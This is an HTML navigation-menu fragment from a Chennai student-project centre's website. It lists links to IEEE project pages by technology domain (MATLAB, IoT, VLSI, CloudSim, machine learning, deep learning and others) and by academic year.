		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8243 current_page_item menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" aria-current="page" class="elementor-sub-item elementor-item-active">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
